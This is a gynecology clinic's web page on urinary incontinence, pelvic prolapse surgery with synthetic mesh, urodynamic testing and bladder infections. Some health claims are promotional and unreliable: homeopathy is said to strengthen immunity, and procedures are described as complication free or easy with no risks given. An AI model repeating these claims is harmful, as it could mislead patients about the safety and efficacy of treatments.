<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div data-rocket-location-hash="68b5154f7f10e61c137280f720be3995" class="wd-page-content main-page-wrapper">
		
						<div data-rocket-location-hash="28224f49f8f415ca70b80e1cf9586332" class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light" style="">
					<div class="wd-page-title-bg wd-fill">
											</div>
					<div class="container">
																					<h1 class="entry-title title">
									Urogynecology								</h1>

															
															<nav class="wd-breadcrumbs"><a href="https://drkoufomichail.com/en/">Home</a><span class="wd-delimiter"></span><span class="wd-last">Urogynecology</span></nav>																		</div>
				</div>
			
		<main data-rocket-location-hash="775c094eef6ae002a5fd80f63c1659b8" id="main-content" class="wd-content-layout content-layout-wrapper container" role="main">
				

<div class="wd-content-area site-content">
									<article id="post-10577" class="entry-content post-10577 page type-page status-publish has-post-thumbnail hentry">
					<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid post-image-row vc_row-o-equal-height vc_row-o-content-middle vc_row-flex wd-rs-6198df4ec3790"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element title-square wd-animation wd-transform wd-animation-slide-from-left wd-animation-normal" >
		<div class="wpb_wrapper">
			<h2>Get rid of anxiety about your social life and your hygiene on the sensitive issue of urinary incontinence.</h2>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9 wd-rs-6199211796268"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left thm-img-2">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><picture fetchpriority="high" decoding="async" class="vc_single_image-img attachment-full" title="Woman belly and hands holding red rose. Space for text.">
<source type="image/webp" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/12/ourogynaicology.jpg.webp 2533w, https://drkoufomichail.com/wp-content/uploads/2021/12/ourogynaicology-300x150.jpg.webp 300w, https://drkoufomichail.com/wp-content/uploads/2021/12/ourogynaicology-1024x512.jpg.webp 1024w, https://drkoufomichail.com/wp-content/uploads/2021/12/ourogynaicology-768x384.jpg.webp 768w, https://drkoufomichail.com/wp-content/uploads/2021/12/ourogynaicology-1536x768.jpg.webp 1536w, https://drkoufomichail.com/wp-content/uploads/2021/12/ourogynaicology-2048x1024.jpg.webp 2048w, https://drkoufomichail.com/wp-content/uploads/2021/12/ourogynaicology-1320x660.jpg.webp 1320w" sizes="(max-width: 2533px) 100vw, 2533px"/>
<img fetchpriority="high" decoding="async" width="2533" height="1266" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202533%201266'%3E%3C/svg%3E" alt="" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/12/ourogynaicology.jpg 2533w, https://drkoufomichail.com/wp-content/uploads/2021/12/ourogynaicology-300x150.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/12/ourogynaicology-1024x512.jpg 1024w, https://drkoufomichail.com/wp-content/uploads/2021/12/ourogynaicology-768x384.jpg 768w, https://drkoufomichail.com/wp-content/uploads/2021/12/ourogynaicology-1536x768.jpg 1536w, https://drkoufomichail.com/wp-content/uploads/2021/12/ourogynaicology-2048x1024.jpg 2048w, https://drkoufomichail.com/wp-content/uploads/2021/12/ourogynaicology-1320x660.jpg 1320w" data-lazy-sizes="(max-width: 2533px) 100vw, 2533px" data-lazy-src="https://drkoufomichail.com/wp-content/uploads/2021/12/ourogynaicology.jpg"/><noscript><img fetchpriority="high" decoding="async" width="2533" height="1266" src="https://drkoufomichail.com/wp-content/uploads/2021/12/ourogynaicology.jpg" alt="" srcset="https://drkoufomichail.com/wp-content/uploads/2021/12/ourogynaicology.jpg 2533w, https://drkoufomichail.com/wp-content/uploads/2021/12/ourogynaicology-300x150.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/12/ourogynaicology-1024x512.jpg 1024w, https://drkoufomichail.com/wp-content/uploads/2021/12/ourogynaicology-768x384.jpg 768w, https://drkoufomichail.com/wp-content/uploads/2021/12/ourogynaicology-1536x768.jpg 1536w, https://drkoufomichail.com/wp-content/uploads/2021/12/ourogynaicology-2048x1024.jpg 2048w, https://drkoufomichail.com/wp-content/uploads/2021/12/ourogynaicology-1320x660.jpg 1320w" sizes="(max-width: 2533px) 100vw, 2533px"/></noscript>
</picture>
</div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3>Women&#8217;s urinary incontinence</h3>
<p>Daily, dozens of women experience intense anxiety about their social life and their hygiene in connection with urinary incontinence, which arises as a very delicate and prominent research topic for the medical world and more.</p>
<p>Especially if we take into account that the number of women experiencing urinary incontinence is way too big (13 million women in the United States, and according to a recent study in Greece 3 out of 10 women struggle with some kind of incontinence), raising awareness and striving for immediate solutions, is of significant priority to all individuals involved in healthcare profession.</p>
<p>Unfortunately, urinary incontinence in women may afflict much young women than most people believe, because it isn&#8217;t always a condition having to do with age.</p>
<p>So, while it is becoming more and more common, and at the same time torturing very young women who are professionally and personally very active, it is those women who avoid discussing the problem even with their own doctor.</p>
<p>As a result, they themselves put obstacles in their everyday routine, deteriorating their social life and avoiding activities which improve their quality of life, such as entertainment, exercise, sexual activity etc, which may lead to social isolation and possibly depression.</p>
<p>This is a huge mistake, that women must stop making to themselves, reaching for immediate solution which, nowadays , is not a myth but a reality. How is this possible in the most simple way?</p>
<p>By merely having a discussion with a gynecologist, who will direct any individual to the proper diagnosis. Identifying the problem may be the most important stage in order to reach the most accurate and appropriate solution.</p>
<p>We should take into consideration that urinary incontinence is a symptom, which differs from case to case, but also a rationale, so it is necessary to go through all of the above in order to understand the treatment a woman may need, according to what type of urinary incontinence she is dealing with.</p>
<p>For a better perception of this topic, it would be useful to mention that according to clinical description, the commonest types of urinary incontinence, are the following:</p>
<ul>
<li>urinary incontinence which simply appears when we put pressure in our abdominal area through coughing, laughing, sneezing, weightlifting or exercising. It is the commonest type, usually met in younger women.</li>
<li>urinary incontinence of imperative type, which is the immediate and sudden need to urinate, followed by urine loss.</li>
<li>mixed type, when both of the above are met</li>
<li>urinary incontinence due to overfilling</li>
<li>constant incontinence due to anatomic malfunction or permanent neurologic causes.</li>
</ul>
<p>All of the above types are also treated in a quite different way, also depending on the grade of the issue, therefore it is of utmost importance to have the appropriate diagnosis. In order to achieve this, we have a special examination called Urodynamic control, taking place in specialized centers after taking history of the symptoms, clinical evaluation and a simple urine test and culture.</p>
<p>It is a very simple, no pain test, where we place a very thin, tiny catheter and, assisted by a computer, we study the activity of the bladder and the urethra and we determine the root of the problem extremely precisely.</p>
<p>So after your doctor defines with much certainty and precision the type and the grade of incontinence, he will choose, according to each case, the treatment that must be followed.</p>
<p>In the last decade the choices in treatment, especially to cases that have to do with effort- which also happens to be the biggest percentage, gave very high percentages of effectiveness in treatment (90%), with very easy techniques , which led to more and more women finding a permanent solution.</p>
<p>A technique chosen quite often in cases of incontinence, due to medium or big effort, is putting a vaginal tape under the urethra, which supports the effort of the sphincter muscle to hold back the urine coming out unintentionally, when there is bigger endoabdomen pressure,  through coughing, laughing and weightlifting.</p>
<p>The big advantages of this technique, are that it doesn&#8217;t need general anesthesia, it takes around 15 to 20 minutes, it doesn&#8217;t need stay in hospital, there are no particular complications and we have great effectiveness.</p>
<p>Another very important point is that this technique may successfully be combined with other procedures connected to vaginal looseness, uterine prolapse, cystocele, so we can achieve even better results.</p>
<p>Another very contemporary and effective technique for treating urinary incompetence is laser . Painless, simple, short, complication free, it is an excellent alternative therapy in some cases, if evaluated so by the expert.</p>
<p>In most cases, when conservative treatment is advisable, and not surgical treatment, we have new, enhanced options, such as new medicines with less side effects and better results, or advanced forms of exercises for the area, in order to improve the symptoms.</p>
<p>As a result, there is a solution and it&#8217;s not a myth but a reality, as long as you get the courage to talk your problem through with your doctor or address to a specialized urinary incontinence clinic.</p>
<hr />
<h3></h3>
<h3>PELVIC FLOOR RELAXATION</h3>
<p>Stress. Daily, relentless strive for success. Pressure to be a good mother, a good wife, a good partner, a housewife, a successful professional. This is the definition of contemporary women, diffused among such demanding roles, quite often neglecting personal issues of vital importance.</p>
<p>The burden of accomplishing daily duties takes its toll, not only by diminishing good health but also affecting sexual life. Issues like the good condition of genitals, especially the vagina, while worrying thousands of women daily, only few  finally find the courage to seek a solution.</p>
<p>Vagina looseness and prolapse of pelvic organs (uterus, vagina, bladder) are clinical issues, causing a variety of symptoms and irritations, such as pain in the lower abdomen area, a sence of weight, acute cystitis, constipation, even avoiding sexual intercourse. Usually women who are presented with such issues, are the ones who have had a vaginal labor, and these symptoms are usually getting worse with menopause, putting on weight and chronic coughing.</p>
<p>As specialists, when we approach such an issue, we ought to be as up -to- date as possible, in order to be able to offer the most contemporary, scientifically proven, appropriate treatment.</p>
<p>The big development and evolution of biotechnology enables us to use new material and advanced, minimally invasive techniques to perform surgeries, raising the expectancies of women to obtain a better life quality.</p>
<p>Doctors who are involved in urine gynecology, are now able to offer women contemporary treatment, advanced and of minimum pain.</p>
<p>Common operational procedures to restore such disorders, are known as colporaphy, simply being plastic surgeries of the vagina aiming at the anatomical correction and support of loose organs. These procedures have evolved, with more contemporary techniques and by using special nets.  These nets are made with special synthetic material and may remain inside the human body for life.</p>
<p>The most important advantages of the new techniques combined with nets, are the diminished possibility of relapse, something quite common after common colporaphy. Simultaneously, we achieve a better anatomical support and tissue correction, better sex life, very few days in hospital and quick recovery.</p>
<p>As a doctor, specialized in such delicate matters, I strongly advise all women facing such issues,to immediately seek the quality of life they used to enjoy before, because today, there is a solution, and it&#8217;s quite effective, fast and easy.</p>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2>BLADDER INFECTION- WHAT MUST I KNOW?</h2>
<p>It is one of the most common infections for women and its symptoms are acute and annoying.</p>
<p>From the moment when a woman becomes sexually active, her urinary system can easily be infected by germs causing infections and inflammations.</p>
<hr />
<h3></h3>
<h3>WHY IS THIS HAPPENING?</h3>
<ul>
<li>Inside the vagina there are a number of germs which, during sexual intercourse, are easily inserted into the cyst through the urethra.</li>
<li>weak immune system</li>
<li>systemic diseases like diabetes and menopause make the area much more sensitive to wounding and developing germs, due to the acute atrophy caused by lack of estrogens.</li>
<li>anatomical or functional pathological situations around the pelvic area, such as: cystocele, uterine prolapse, urethra diversions, cystic diversions etc.</li>
</ul>
<hr />
<h3></h3>
<h3>WHAT ARE THE SYMPTOMS?</h3>
<p>Usually discomfort begins with frequent urination, strong pain, immediate need to urinate followed with very little urine quantity, strong feeling of burn during urination and finally hematuria.</p>
<p>In heavier situations, this infection can also attack the upper urinary system, causing fever.</p>
<p>Diagnosis is confirmed with general urine examination and urine culture.</p>
<p>Frequency matters!!</p>
<p>In cases of common infections, it is necessary to perform further and more thorough tests, such as:</p>
<ul>
<li>ultrasound of the lower abdomen</li>
<li>check up for kidney stones</li>
<li>urodynamic checkup</li>
<li>cystoscopy</li>
</ul>
<p>Urinary infection is treated medically by taking antibiotics. There are, though, some tactics and simple advice that help preventing it.</p>
<hr />
<h3></h3>
<h3>SO WHAT CAN WE ADVISE WOMEN TO DO?</h3>
<ul>
<li>urinate before and after sexual intercourse</li>
<li>look after the hygiene of the area, with lots of water without using strong antiseptics</li>
<li>consume big quantities of water daily</li>
<li>eat dairy products, as they assist in maintaining a natural, acidic vaginal flora and also in doing away with pathogenic germs.</li>
<li>women should prefer cotton underwear and avoid, as much as possible, tight trousers.</li>
<li>they should also look after their immune system, which is the defense of their system, by taking vitamins, eating properly and maintaining a good mental health. Homeopathy also assists in building a good immune system.</li>
<li>in women going through menopause, local estrogens should be prescribed in some cases, in order to reverse and improve the natural vagina flora.</li>
</ul>
<hr />
<h3></h3>
<h3>WHAT IS URODYNAMIC CHECKUP?</h3>
<p>It is a very important diagnostic test, which gives us plenty and very important information on the proper cystic and urethra function. It is the only test which can reliably define, according to result, the treatment of women&#8217;s urinary incontinence.</p>
<hr />
<h3></h3>
<h3>WHEN DO WE NEED TO PERFORM A URODYNAMIC CHECKUP?</h3>
<p>The doctor will ask for the specific test, when he wants to investigate the roots of problems associated with:</p>
<ul>
<li>urinary loss, willingly or not</li>
<li>unsatisfactory cyst evacuation</li>
<li>tendency for very frequent urination</li>
<li>imperative need for urination</li>
<li>intermitted urination</li>
<li>common relapsing urine infections</li>
</ul>
<p>It is extremely important to mention that it is absolutely necessary, for any women undergoing a vaginal surgical procedure due to prolapse, to first be submitted to a urodynamic checkup before surgery.</p>
<hr />
<p>&nbsp;</p>
<h3>HOW IS URODYNAMIC CHECKUP PERFORMED?</h3>
<p>It is a very simple, painless test which lasts approximately 30 minutes and doesn&#8217;t need anesthesia. At first the woman must urinate in a special container, and then a catheter is put inside the cyst. Finally, another catheter is put in the anus  (this being the most disturbing part of the testing).</p>
<p>After that, through the tiny catheter we fill up the cyst, and simultaneously with the assistance of a computer, we measure and analyze the pressures inside the system, getting a very clear evaluation of how the lower urinary system works.</p>
<p>Before urodynamic checkup, a few tests must also take place. These tests are, urine general test, combined with urine culture in order to exclude the possibility of an active infection, and a kidney, ureter, cyst and inner getitalia ultrasound.</p>
<p>Results of this checkup are immediate</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid side-menu-column wd-rs-61a8d3f6ba75f"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element side-menu"><div class="widget widget_nav_menu"><div class="menu-antimetopizo_gr-en-container"><ul id="menu-antimetopizo_gr-en" class="menu"><li id="menu-item-10699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10699"><a href="https://drkoufomichail.com/en/laparoscopy-hysteroscopy/">Laparoscopy &#038; Hysteroscopy</a></li>
<li id="menu-item-10700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10700"><a href="https://drkoufomichail.com/en/laparoscopic-hysterectomy/">Laparoscopic hysterectomy</a></li>
<li id="menu-item-10701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10701"><a href="https://drkoufomichail.com/en/endometriosis/">Endometriosis</a></li>
<li id="menu-item-10702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10702"><a href="https://drkoufomichail.com/en/fibroid-tumors/">Fibroid tumors</a></li>
<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://drkoufomichail.com/en/ovarian-cancer/">Ovarian cancer</a></li>
<li id="menu-item-10704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10704"><a href="https://drkoufomichail.com/en/colpitis-yeast-infection/">Colpitis-yeast infection</a></li>
<li id="menu-item-10705" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10577 current_page_item menu-item-10705"><a href="https://drkoufomichail.com/en/urogynecology/" aria-current="page">Urogynecology</a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div>
</div>
					
									</article>

				
		
</div>



			</main>
		
</div>
							<footer data-rocket-location-hash="e30a73092161fe0aa03443efec475255" class="wd-footer footer-container color-scheme-dark">
																					<div data-rocket-location-hash="6475e5e8544dbe17cddfdbc43d4310d9" class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="text-12" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><picture decoding="async" style="margin-bottom: 10px;">
<source type="image/webp" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2022/03/KoufLogoEng-01.png.webp"/>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://drkoufomichail.com/wp-content/uploads/2022/03/KoufLogoEng-01.png"/><noscript><img decoding="async" src="https://drkoufomichail.com/wp-content/uploads/2022/03/KoufLogoEng-01.png"/></noscript>
</picture>
</div>
<h4><span style="color: #003047;">Reproductive Medicine<br />
Aesthetic Gynecology</span></h4>
</div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="text-13" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><p>&nbsp;</p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #003047;"></i> <span style="color: #003047;"><a style="color: #003047;" href="https://drkoufomichail.com/en/contact/">56, Kifisias Avenue<br />
Athens 11526<br />
4th floor</a></span><br />
<span style="color: #003047;"><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: <a style="color: #003047;" href="tel:6932649099">++30 6932 649 099</a></span></div>
</div>
		</div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="woodmart-instagram-12" class="wd-widget widget footer-widget  woodmart-instagram"><div id="carousel-440" data-atts="{&quot;carousel_id&quot;:&quot;5000&quot;,&quot;speed&quot;:&quot;5000&quot;,&quot;slides_per_view&quot;:&quot;3&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;wrap&quot;:&quot;&quot;,&quot;loop&quot;:false,&quot;autoplay&quot;:&quot;no&quot;,&quot;autoheight&quot;:&quot;no&quot;,&quot;hide_pagination_control&quot;:false,&quot;hide_pagination_control_tablet&quot;:&quot;yes&quot;,&quot;hide_pagination_control_mobile&quot;:&quot;yes&quot;,&quot;dynamic_pagination_control&quot;:&quot;no&quot;,&quot;hide_prev_next_buttons&quot;:false,&quot;hide_prev_next_buttons_tablet&quot;:&quot;&quot;,&quot;hide_prev_next_buttons_mobile&quot;:&quot;&quot;,&quot;carousel_arrows_position&quot;:&quot;&quot;,&quot;hide_scrollbar&quot;:&quot;yes&quot;,&quot;hide_scrollbar_tablet&quot;:&quot;yes&quot;,&quot;hide_scrollbar_mobile&quot;:&quot;yes&quot;,&quot;scroll_per_page&quot;:&quot;yes&quot;,&quot;dragEndSpeed&quot;:200,&quot;center_mode&quot;:&quot;no&quot;,&quot;custom_sizes&quot;:&quot;&quot;,&quot;sliding_speed&quot;:false,&quot;animation&quot;:false,&quot;content_animation&quot;:false,&quot;post_type&quot;:&quot;&quot;,&quot;slider&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;,&quot;css&quot;:&quot;&quot;,&quot;effect&quot;:&quot;&quot;,&quot;spacing&quot;:6,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;carousel_sync&quot;:&quot;&quot;,&quot;sync_parent_id&quot;:&quot;&quot;,&quot;sync_child_id&quot;:&quot;&quot;,&quot;scroll_carousel_init&quot;:&quot;no&quot;,&quot;disable_overflow_carousel&quot;:&quot;no&quot;,&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;flickr&quot;,&quot;number&quot;:&quot;3&quot;,&quot;size&quot;:&quot;&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:false,&quot;spacing_custom&quot;:6,&quot;spacing_custom_tablet&quot;:&quot;&quot;,&quot;spacing_custom_mobile&quot;:&quot;&quot;,&quot;rounded&quot;:false,&quot;per_row&quot;:3,&quot;per_row_tablet&quot;:3,&quot;per_row_mobile&quot;:3,&quot;hide_mask&quot;:false,&quot;meta_position&quot;:&quot;bottom&quot;,&quot;el_class&quot;:false,&quot;el_id&quot;:&quot;&quot;,&quot;content&quot;:false,&quot;data_source&quot;:&quot;images&quot;,&quot;woodmart_css_id&quot;:&quot;&quot;,&quot;content_color_scheme&quot;:&quot;&quot;,&quot;is_wpb&quot;:true,&quot;images&quot;:&quot;9301,9307,9303,&quot;,&quot;images_size&quot;:&quot;&quot;,&quot;images_link&quot;:&quot;&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:3}" data-username="flickr" class="wd-insta  data-source-images">				
				
				<div class=" wd-grid-g"  style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:3;--wd-gap-lg:6px;">
					
														
					<div class="wd-insta-item wd-col">
						<a href="" target="_blank" aria-label="Instagram picture"></a>

						<picture class="attachment- size-" decoding="async">
<source type="image/webp" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta4.jpg.webp 596w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta4-300x225.jpg.webp 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta4-150x113.jpg.webp 150w" sizes="(max-width: 596px) 100vw, 596px"/>
<img width="596" height="447" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20596%20447'%3E%3C/svg%3E" alt="" decoding="async" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta4.jpg 596w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta4-300x225.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta4-150x113.jpg 150w" data-lazy-sizes="(max-width: 596px) 100vw, 596px" data-lazy-src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta4.jpg"/><noscript><img width="596" height="447" src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta4.jpg" alt="" decoding="async" srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta4.jpg 596w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta4-300x225.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta4-150x113.jpg 150w" sizes="(max-width: 596px) 100vw, 596px"/></noscript>
</picture>

													<div class="wd-insta-meta wd-grid-g">
								<span class="wd-insta-likes instagram-likes"><span>5495</span></span>
								<span class="wd-insta-comm instagram-comments"><span>550</span></span>
							</div>
											</div>

																			
					<div class="wd-insta-item wd-col">
						<a href="" target="_blank" aria-label="Instagram picture"></a>

						<picture class="attachment- size-" decoding="async">
<source type="image/webp" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta1.jpg.webp 596w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta1-300x226.jpg.webp 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta1-150x113.jpg.webp 150w" sizes="(max-width: 596px) 100vw, 596px"/>
<img width="596" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20596%20448'%3E%3C/svg%3E" alt="" decoding="async" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta1.jpg 596w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta1-300x226.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta1-150x113.jpg 150w" data-lazy-sizes="(max-width: 596px) 100vw, 596px" data-lazy-src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta1.jpg"/><noscript><img width="596" height="448" src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta1.jpg" alt="" decoding="async" srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta1.jpg 596w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta1-300x226.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta1-150x113.jpg 150w" sizes="(max-width: 596px) 100vw, 596px"/></noscript>
</picture>

													<div class="wd-insta-meta wd-grid-g">
								<span class="wd-insta-likes instagram-likes"><span>7497</span></span>
								<span class="wd-insta-comm instagram-comments"><span>519</span></span>
							</div>
											</div>

																			
					<div class="wd-insta-item wd-col">
						<a href="" target="_blank" aria-label="Instagram picture"></a>

						<picture class="attachment- size-" decoding="async">
<source type="image/webp" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta3.jpg.webp 597w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta3-300x223.jpg.webp 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta3-150x111.jpg.webp 150w" sizes="(max-width: 597px) 100vw, 597px"/>
<img width="597" height="443" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20597%20443'%3E%3C/svg%3E" alt="" decoding="async" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta3.jpg 597w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta3-300x223.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta3-150x111.jpg 150w" data-lazy-sizes="(max-width: 597px) 100vw, 597px" data-lazy-src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta3.jpg"/><noscript><img width="597" height="443" src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta3.jpg" alt="" decoding="async" srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta3.jpg 597w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta3-300x223.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta3-150x111.jpg 150w" sizes="(max-width: 597px) 100vw, 597px"/></noscript>
</picture>

													<div class="wd-insta-meta wd-grid-g">
								<span class="wd-insta-likes instagram-likes"><span>6717</span></span>
								<span class="wd-insta-comm instagram-comments"><span>506</span></span>
							</div>
											</div>

																	</div>

							</div></div>				</div>
					</aside>
	</div>
	
																							<div data-rocket-location-hash="23254b44288571c046b983fbc4882fd3" class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small> <i class="fa fa-copyright"></i>  2025 CREATED BY <a href="https://finead.gr"><strong>FINEAD SA</strong></a></small>															</div>
													</div>
					</div>
							</footer>
			</div>
<div data-rocket-location-hash="ea3bfdc2383ffe65cc7164215d4bd096" class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div data-rocket-location-hash="7eb3676a09b4d54b54de975651986d41" class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><ul id="menu-main-en-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10659 item-level-0" ><a href="https://drkoufomichail.com/en/the-doctor/" class="woodmart-nav-link"><span class="nav-link-text">The Doctor</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-10661 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">I treat</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10662 item-level-1" ><a href="https://drkoufomichail.com/en/laparoscopy-hysteroscopy/" class="woodmart-nav-link">Laparoscopy &#038; Hysteroscopy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10663 item-level-1" ><a href="https://drkoufomichail.com/en/laparoscopic-hysterectomy/" class="woodmart-nav-link">Laparoscopic hysterectomy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10664 item-level-1" ><a href="https://drkoufomichail.com/en/endometriosis/" class="woodmart-nav-link">Endometriosis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10665 item-level-1" ><a href="https://drkoufomichail.com/en/fibroid-tumors/" class="woodmart-nav-link">Fibroid tumors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10666 item-level-1" ><a href="https://drkoufomichail.com/en/ovarian-cancer/" class="woodmart-nav-link">Ovarian cancer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10667 item-level-1" ><a href="https://drkoufomichail.com/en/colpitis-yeast-infection/" class="woodmart-nav-link">Colpitis-yeast infection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10577 current_page_item menu-item-10668 item-level-1" ><a href="https://drkoufomichail.com/en/urogynecology/" class="woodmart-nav-link">Urogynecology</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10669 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">I wish to get pregnant</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10670 item-level-1" ><a href="https://drkoufomichail.com/en/women-infertility/" class="woodmart-nav-link">Women infertility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10671 item-level-1" ><a href="https://drkoufomichail.com/en/male-infertility/" class="woodmart-nav-link">Male infertility</a></li>
